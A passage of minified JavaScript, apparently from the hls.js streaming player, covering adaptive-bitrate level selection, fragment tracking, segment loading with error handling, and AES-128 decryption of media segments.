a=n.parsing.end-n.loading.start-Math.min(n.loading.first-n.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.getBwEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},e.ignoreFragment=function(t){return t.type!==we||"initSegment"===t.sn},e.clearTimer=function(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)},e.getAutoLevelKey=function(){return this.getBwEstimate()+"_"+this.getStarvationDelay().toFixed(2)},e.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,n=r.config,a=r.minAutoLevel,s=e?e.duration:t?t.duration:0,o=this.getBwEstimate(),l=this.getStarvationDelay(),u=n.abrBandWidthFactor,h=n.abrBandWidthUpFactor;if(l){var d=this.findBestLevel(o,a,i,l,0,u,h);if(d>=0)return d}var c=s?Math.min(s,n.maxStarvationDelay):n.maxStarvationDelay;if(!l){var f=this.bitrateTestDelay;f&&(c=(s?Math.min(s,n.maxLoadingDelay):n.maxLoadingDelay)-f,w.info("[abr] bitrate test took "+Math.round(1e3*f)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*c)+" ms"),u=h=1)}var g=this.findBestLevel(o,a,i,l,c,u,h);if(w.info("[abr] "+(l?"rebuffering expected":"buffer is empty")+", optimal quality level "+g),g>-1)return g;var v=r.levels[a],m=r.levels[r.loadLevel];return(null==v?void 0:v.bitrate)<(null==m?void 0:m.bitrate)?a:r.loadLevel},e.getStarvationDelay=function(){var t=this.hls,e=t.media;if(!e)return 1/0;var r=e&&0!==e.playbackRate?Math.abs(e.playbackRate):1,i=t.mainForwardBufferInfo;return(i?i.len:0)/r},e.getBwEstimate=function(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate},e.findBestLevel=function(t,e,r,i,n,a,s){var o,l=this,u=i+n,h=this.lastLoadedFragLevel,d=-1===h?this.hls.firstLevel:h,c=this.fragCurrent,f=this.partCurrent,g=this.hls,v=g.levels,m=g.allAudioTracks,p=g.loadLevel,E=g.config;if(1===v.length)return 0;var T,S=v[d],L=!(null==S||null==(o=S.details)||!o.live),A=-1===p||-1===h,R="SDR",k=(null==S?void 0:S.frameRate)||0,b=E.audioPreference,D=E.videoPreference,I=this.audioTracksByGroup||(this.audioTracksByGroup=function(t){return t.reduce((function(t,e){var r=t.groups[e.groupId];r||(r=t.groups[e.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),r.tracks.push(e);var i=e.channels||"2";return r.channels[i]=(r.channels[i]||0)+1,r.hasDefault=r.hasDefault||e.default,r.hasAutoSelect=r.hasAutoSelect||e.autoselect,r.hasDefault&&(t.hasDefaultAudio=!0),r.hasAutoSelect&&(t.hasAutoSelectAudio=!0),t}),{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}(m));if(A){if(-1!==this.firstSelection)return this.firstSelection;var C=this.codecTiers||(this.codecTiers=function(t,e,r,i){return t.slice(r,i+1).reduce((function(t,r){if(!r.codecSet)return t;var i=r.audioGroups,n=t[r.codecSet];n||(t[r.codecSet]=n={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!i,fragmentError:0}),n.minBitrate=Math.min(n.minBitrate,r.bitrate);var a=Math.min(r.height,r.width);return n.minHeight=Math.min(n.minHeight,a),n.minFramerate=Math.min(n.minFramerate,r.frameRate),n.maxScore=Math.max(n.maxScore,r.score),n.fragmentError+=r.fragmentError,n.videoRanges[r.videoRange]=(n.videoRanges[r.videoRange]||0)+1,i&&i.forEach((function(t){if(t){var r=e.groups[t];r&&(n.hasDefaultAudio=n.hasDefaultAudio||e.hasDefaultAudio?r.hasDefault:r.hasAutoSelect||!e.hasDefaultAudio&&!e.hasAutoSelectAudio,Object.keys(r.channels).forEach((function(t){n.channels[t]=(n.channels[t]||0)+r.channels[t]})))}})),t}),{})}(v,I,e,r)),_=function(t,e,r,i,n){for(var a=Object.keys(t),s=null==i?void 0:i.channels,o=null==i?void 0:i.audioCodec,l=s&&2===parseInt(s),u=!0,h=!1,d=1/0,c=1/0,f=1/0,g=0,v=[],m=Mr(e,n),p=m.preferHDR,E=m.allowedVideoRanges,T=function(){var e=t[a[S]];u=e.channels[2]>0,d=Math.min(d,e.minHeight),c=Math.min(c,e.minFramerate),f=Math.min(f,e.minBitrate);var r=E.filter((function(t){return e.videoRanges[t]>0}));r.length>0&&(h=!0,v=r)},S=a.length;S--;)T();d=y(d)?d:0,c=y(c)?c:0;var L=Math.max(1080,d),A=Math.max(30,c);return f=y(f)?f:r,r=Math.max(f,r),h||(e=void 0,v=[]),{codecSet:a.reduce((function(e,i){var n=t[i];if(i===e)return e;if(n.minBitrate>r)return Or(i,"min bitrate of "+n.minBitrate+" > current estimate of "+r),e;if(!n.hasDefaultAudio)return Or(i,"no renditions with default or auto-select sound found"),e;if(o&&i.indexOf(o.substring(0,4))%5!=0)return Or(i,'audio codec preference "'+o+'" not found'),e;if(s&&!l){if(!n.channels[s])return Or(i,"no renditions with "+s+" channel sound found (channels options: "+Object.keys(n.channels)+")"),e}else if((!o||l)&&u&&0===n.channels[2])return Or(i,"no renditions with stereo sound found"),e;return n.minHeight>L?(Or(i,"min resolution of "+n.minHeight+" > maximum of "+L),e):n.minFramerate>A?(Or(i,"min framerate of "+n.minFramerate+" > maximum of "+A),e):v.some((function(t){return n.videoRanges[t]>0}))?n.maxScore<g?(Or(i,"max score of "+n.maxScore+" < selected max of "+g),e):e&&(oe(i)>=oe(e)||n.fragmentError>t[e].fragmentError)?e:(g=n.maxScore,i):(Or(i,"no variants with VIDEO-RANGE of "+JSON.stringify(v)+" found"),e)}),void 0),videoRanges:v,preferHDR:p,minFramerate:c,minBitrate:f}}(C,R,t,b,D),x=_.codecSet,P=_.videoRanges,F=_.minFramerate,M=_.minBitrate,O=_.preferHDR;T=x,R=O?P[P.length-1]:P[0],k=F,t=Math.max(t,M),w.log("[abr] picked start tier "+JSON.stringify(_))}else T=null==S?void 0:S.codecSet,R=null==S?void 0:S.videoRange;for(var N,U=f?f.duration:c?c.duration:0,B=this.bwEstimator.getEstimateTTFB()/1e3,G=[],K=function(){var e,o=v[H],c=H>d;if(!o)return 0;if(E.useMediaCapabilities&&!o.supportedResult&&!o.supportedPromise){var g=navigator.mediaCapabilities;"function"==typeof(null==g?void 0:g.decodingInfo)&&function(t,e,r,i,n,a){var s=t.audioCodec?t.audioGroups:null,o=null==a?void 0:a.audioCodec,l=null==a?void 0:a.channels,u=l?parseInt(l):o?1/0:2,h=null;if(null!=s&&s.length)try{h=1===s.length&&s[0]?e.groups[s[0]].channels:s.reduce((function(t,r){if(r){var i=e.groups[r];if(!i)throw new Error("Audio track group "+r+" not found");Object.keys(i.channels).forEach((function(e){t[e]=(t[e]||0)+i.channels[e]}))}return t}),{2:0})}catch(t){return!0}return void 0!==t.videoCodec&&(t.width>1920&&t.height>1088||t.height>1920&&t.width>1088||t.frameRate>Math.max(i,30)||"SDR"!==t.videoRange&&t.videoRange!==r||t.bitrate>Math.max(n,8e6))||!!h&&y(u)&&Object.keys(h).some((function(t){return parseInt(t)>u}))}(o,I,R,k,t,b)?(o.supportedPromise=Fr(o,I,g),o.supportedPromise.then((function(t){if(l.hls){o.supportedResult=t;var e=l.hls.levels,r=e.indexOf(o);t.error?w.warn('[abr] MediaCapabilities decodingInfo error: "'+t.error+'" for level '+r+" "+JSON.stringify(t)):t.supported||(w.warn("[abr] Unsupported MediaCapabilities decodingInfo result for level "+r+" "+JSON.stringify(t)),r>-1&&e.length>1&&(w.log("[abr] Removing unsupported level "+r),l.hls.removeLevel(r)))}}))):o.supportedResult=xr}if(T&&o.codecSet!==T||R&&o.videoRange!==R||c&&k>o.frameRate||!c&&k>0&&k<o.frameRate||o.supportedResult&&(null==(e=o.supportedResult.decodingInfoResults)||!e[0].smooth))return G.push(H),0;var m,D=o.details,C=(f?null==D?void 0:D.partTarget:null==D?void 0:D.averagetargetduration)||U;m=c?s*t:a*t;var _=U&&i>=2*U&&0===n?v[H].averageBitrate:v[H].maxBitrate,x=l.getTimeToLoadFrag(B,m,_*C,void 0===D);if(m>=_&&(H===h||0===o.loadError&&0===o.fragmentError)&&(x<=B||!y(x)||L&&!l.bitrateTestDelay||x<u)){var P=l.forcedAutoLevel;return H===p||-1!==P&&P===p||(G.length&&w.trace("[abr] Skipped level(s) "+G.join(",")+" of "+r+' max with CODECS and VIDEO-RANGE:"'+v[G[0]].codecs+'" '+v[G[0]].videoRange+'; not compatible with "'+S.codecs+'" '+R),w.info("[abr] switch candidate:"+d+"->"+H+" adjustedbw("+Math.round(m)+")-bitrate="+Math.round(m-_)+" ttfb:"+B.toFixed(1)+" avgDuration:"+C.toFixed(1)+" maxFetchDuration:"+u.toFixed(1)+" fetchDuration:"+x.toFixed(1)+" firstSelection:"+A+" codecSet:"+T+" videoRange:"+R+" hls.loadLevel:"+p)),A&&(l.firstSelection=H),{v:H}}},H=r;H>=e;H--)if(0!==(N=K())&&N)return N.v;return-1},s(t,[{key:"firstAutoLevel",get:function(){var t=this.hls,e=t.maxAutoLevel,r=t.minAutoLevel,i=this.getBwEstimate(),n=this.hls.config.maxStarvationDelay,a=this.findBestLevel(i,r,e,0,n,1,1);if(a>-1)return a;var s=this.hls.firstLevel,o=Math.min(Math.max(s,r),e);return w.warn("[abr] Could not find best starting auto level. Defaulting to first in playlist "+s+" clamped to "+o),o}},{key:"forcedAutoLevel",get:function(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}},{key:"nextAutoLevel",get:function(){var t=this.forcedAutoLevel,e=this.bwEstimator.canEstimate(),r=this.lastLoadedFragLevel>-1;if(!(-1===t||e&&r&&this.nextAutoLevelKey!==this.getAutoLevelKey()))return t;var i=e&&r?this.getNextABRAutoLevel():this.firstAutoLevel;if(-1!==t){var n=this.hls.levels;if(n.length>Math.max(t,i)&&n[t].loadError<=n[i].loadError)return t}return this._nextAutoLevel=i,this.nextAutoLevelKey=this.getAutoLevelKey(),i},set:function(t){var e=this.hls,r=e.maxAutoLevel,i=e.minAutoLevel,n=Math.min(Math.max(t,i),r);this._nextAutoLevel!==n&&(this.nextAutoLevelKey="",this._nextAutoLevel=n)}}]),t}(),Hr=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),Vr="NOT_LOADED",Yr="APPENDING",Wr="PARTIAL",jr="OK",qr=function(){function t(t){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(S.BUFFER_APPENDED,this.onBufferAppended,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(S.BUFFER_APPENDED,this.onBufferAppended,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){var r=this.activePartLists[e];if(r)for(var i=r.length;i--;){var n=r[i];if(!n)break;var a=n.end;if(n.start<=t&&null!==a&&t<=a)return n}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),n=i.length;n--;){var a=r[i[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r,i){var n=this;this.timeRanges&&(this.timeRanges[t]=e);var a=(null==i?void 0:i.fragment.sn)||-1;Object.keys(this.fragments).forEach((function(i){var s=n.fragments[i];if(s&&!(a>=s.body.sn))if(s.buffered||s.loaded){var o=s.range[t];o&&o.time.some((function(t){var r=!n.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&n.removeFragment(s.body),r}))}else s.body.type===r&&n.removeFragment(s.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,n=t.part;if(r&&"initSegment"!==i.sn){var a=zr(i),s=this.fragments[a];if(!(!s||s.buffered&&i.gap)){var o=!i.relurl;Object.keys(r).forEach((function(t){var a=i.elementaryStreams[t];if(a){var l=r[t],u=o||!0===a.partial;s.range[t]=e.getBufferedTimes(i,n,u,l)}})),s.loaded=null,Object.keys(s.range).length?(s.buffered=!0,(s.body.endList=i.endList||s.body.endList)&&(this.endListFragments[s.body.type]=s),Xr(s)||this.removeParts(i.sn-1,i.type)):this.removeFragment(s.body)}}},e.removeParts=function(t,e){var r=this.activePartLists[e];r&&(this.activePartLists[e]=r.filter((function(e){return e.fragment.sn>=t})))},e.fragBuffered=function(t,e){var r=zr(t),i=this.fragments[r];!i&&e&&(i=this.fragments[r]={body:t,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},t.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,i.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var n={time:[],partial:r},a=t.start,s=t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(a<d&&s>h){var c=Math.max(a,i.start(u)),f=Math.min(s,i.end(u));f>c&&(n.partial=!0,n.time.push({startPTS:c,endPTS:f}))}else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,r,i,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&Xr(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),a<=e&&(n=u.body,a=e)))})),n},e.isEndListAppended=function(t){var e=this.endListFragments[t];return void 0!==e&&(e.buffered||Xr(e))},e.getState=function(t){var e=zr(t),r=this.fragments[e];return r?r.buffered?Xr(r)?Wr:jr:Yr:Vr},e.isTimeBuffered=function(t,e,r){for(var i,n,a=0;a<r.length;a++){if(i=r.start(a)-this.bufferPadding,n=r.end(a)+this.bufferPadding,t>=i&&e<=n)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest){var n=i?null:e,a=zr(r);this.fragments[a]={body:r,appendedPTS:null,loaded:n,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,n=e.part,a=e.timeRanges;if("initSegment"!==i.sn){var s=i.type;if(n){var o=this.activePartLists[s];o||(this.activePartLists[s]=o=[]),o.push(n)}this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];r.detectEvictedFragments(t,e,s,n)}))}},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=zr(t);return!!this.fragments[e]},e.hasParts=function(t){var e;return!(null==(e=this.activePartLists[t])||!e.length)},e.removeFragmentsInRange=function(t,e,r,i,n){var a=this;i&&!this.hasGaps||Object.keys(this.fragments).forEach((function(s){var o=a.fragments[s];if(o){var l=o.body;l.type!==r||i&&!l.gap||l.start<e&&l.end>t&&(o.buffered||n)&&a.removeFragment(l)}}))},e.removeFragment=function(t){var e=zr(t);t.stats.loaded=0,t.clearElementaryStreamInfo();var r=this.activePartLists[t.type];if(r){var i=t.sn;this.activePartLists[t.type]=r.filter((function(t){return t.fragment.sn!==i}))}delete this.fragments[e],t.endList&&delete this.endListFragments[t.type]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1},t}();function Xr(t){var e,r,i;return t.buffered&&(t.body.gap||(null==(e=t.range.video)?void 0:e.partial)||(null==(r=t.range.audio)?void 0:r.partial)||(null==(i=t.range.audiovideo)?void 0:i.partial))}function zr(t){return t.type+"_"+t.level+"_"+t.sn}var Qr={length:0,start:function(){return 0},end:function(){return 0}},Jr=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),n=0;n<i.length;n++)if(r>=i.start(n)&&r<=i.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var n=0;n<t.length;n++){var a=i.length;if(a){var s=i[a-1].end;t[n].start-s<r?t[n].end>s&&(i[a-1].end=t[n].end):i.push(t[n])}else i.push(t[n])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return w.log("failed to get media.buffered",t),Qr}},t}(),$r=function(t,e,r,i,n,a){void 0===i&&(i=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=n,this.partial=a};function Zr(t,e){for(var r=0,i=t.length;r<i;r++){var n;if((null==(n=t[r])?void 0:n.cc)===e)return t[r]}return null}function ti(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function ei(t,e){for(var r=e.fragments,i=0,n=r.length;i<n;i++)ti(r[i],t);e.fragmentHint&&ti(e.fragmentHint,t),e.alignedSliding=!0}function ri(t,e,r){e&&(function(t,e,r){if(function(t,e,r){return!(!e||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e){var r=t.fragments,i=e.fragments;if(i.length&&r.length){var n=Zr(r,i[0].cc);if(n&&(!n||n.startPTS))return n;w.log("No frag in previous level to align on")}else w.log("No fragments to align")}(r,e);i&&y(i.start)&&(w.log("Adjusting PTS using last level due to CC increase within current level "+e.url),ei(i.start,e))}}(t,r,e),!r.alignedSliding&&e&&ii(r,e),r.alignedSliding||!e||r.skippedSegments||or(e,r))}function ii(t,e){if(t.hasProgramDateTime&&e.hasProgramDateTime){var r=t.fragments,i=e.fragments;if(r.length&&i.length){var n,a,s=Math.min(e.endCC,t.endCC);e.startCC<s&&t.startCC<s&&(n=Zr(i,s),a=Zr(r,s)),n&&a||(a=Zr(r,(n=i[Math.floor(i.length/2)]).cc)||r[Math.floor(r.length/2)]);var o=n.programDateTime,l=a.programDateTime;o&&l&&ei((l-o)/1e3-(a.start-n.start),t)}}}var ni=Math.pow(2,17),ai=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,n=t.url;if(!n)return Promise.reject(new li({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_ERROR,fatal:!1,frag:t,error:new Error("Fragment does not have a "+(n?"part list":"url")),networkDetails:null}));this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(r.loader&&r.loader.destroy(),t.gap){if(t.tagList.some((function(t){return"GAP"===t[0]})))return void u(oi(t));t.gap=!1}var h=r.loader=t.loader=s?new s(a):new o(a),d=si(t),c=vr(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===t.sn?1/0:ni};t.stats=h.stats,h.load(d,f,{onSuccess:function(e,i,n,a){r.resetLoader(t,h);var s=e.data;n.resetIV&&t.decryptdata&&(t.decryptdata.iv=new Uint8Array(s.slice(0,16)),s=s.slice(16)),l({frag:t,part:null,payload:s,networkDetails:a})},onError:function(e,a,s,o){r.resetLoader(t,h),u(new li({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:i({url:n,data:void 0},e),error:new Error("HTTP Error "+e.code+" "+e.text),networkDetails:s,stats:o}))},onAbort:function(e,i,n){r.resetLoader(t,h),u(new li({type:L.NETWORK_ERROR,details:A.INTERNAL_ABORTED,fatal:!1,frag:t,error:new Error("Aborted"),networkDetails:n,stats:e}))},onTimeout:function(e,i,n){r.resetLoader(t,h),u(new li({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:n,stats:e}))},onProgress:function(r,i,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}))},e.loadPart=function(t,e,r){var n=this;this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(n.loader&&n.loader.destroy(),t.gap||e.gap)u(oi(t,e));else{var h=n.loader=t.loader=s?new s(a):new o(a),d=si(t,e),c=vr(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:ni};e.stats=h.stats,h.load(d,f,{onSuccess:function(i,a,s,o){n.resetLoader(t,h),n.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:i.data,networkDetails:o};r(u),l(u)},onError:function(r,a,s,o){n.resetLoader(t,h),u(new li({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:i({url:d.url,data:void 0},r),error:new Error("HTTP Error "+r.code+" "+r.text),networkDetails:s,stats:o}))},onAbort:function(r,i,a){t.stats.aborted=e.stats.aborted,n.resetLoader(t,h),u(new li({type:L.NETWORK_ERROR,details:A.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,error:new Error("Aborted"),networkDetails:a,stats:r}))},onTimeout:function(r,i,a){n.resetLoader(t,h),u(new li({type:L.NETWORK_ERROR,details:A.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:a,stats:r}))}})}}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,n=i.total;if(r.loaded+=i.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/n),a),o=(a-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function si(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,headers:{},rangeStart:0,rangeEnd:0},n=r.byteRangeStartOffset,a=r.byteRangeEndOffset;if(y(n)&&y(a)){var s,o=n,l=a;if("initSegment"===t.sn&&"AES-128"===(null==(s=t.decryptdata)?void 0:s.method)){var u=a-n;u%16&&(l=a+(16-u%16)),0!==n&&(i.resetIV=!0,o=n-16)}i.rangeStart=o,i.rangeEnd=l}return i}function oi(t,e){var r=new Error("GAP "+(t.gap?"tag":"attribute")+" found"),i={type:L.MEDIA_ERROR,details:A.FRAG_GAP,fatal:!1,frag:t,error:r,networkDetails:null};return e&&(i.part=e),(e||t).stats.aborted=!0,new li(i)}var li=function(t){function e(e){var r;return(r=t.call(this,e.error.message)||this).data=void 0,r.data=e,r}return l(e,t),e}(c(Error)),ui=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),hi=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),di=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],n=r[1],a=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var m=g^g<<1^g<<2^g<<3^g<<4;m=m>>>8^255&m^99,t[f]=m,e[m]=f;var p=c[f],y=c[p],E=c[y],T=257*c[m]^16843008*m;i[f]=T<<24|T>>>8,n[f]=T<<16|T>>>16,a[f]=T<<8|T>>>24,s[f]=T,T=16843009*E^65537*y^257*p^16843008*f,l[m]=T<<24|T>>>8,u[m]=T<<16|T>>>16,h[m]=T<<8|T>>>24,d[m]=T,f?(f=p^c[c[c[E^p]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],m=g[1],p=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^m[c[l>>>16&255]]^p[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,n,a,s,o,l,u,h,d,c,f,g,v,m,p=this.keySize+6,y=this.invKeySchedule,E=this.invSBox,T=this.invSubMix,S=T[0],L=T[1],A=T[2],R=T[3],k=this.uint8ArrayToUint32Array_(r),b=k[0],D=k[1],I=k[2],w=k[3],C=new Int32Array(t),_=new 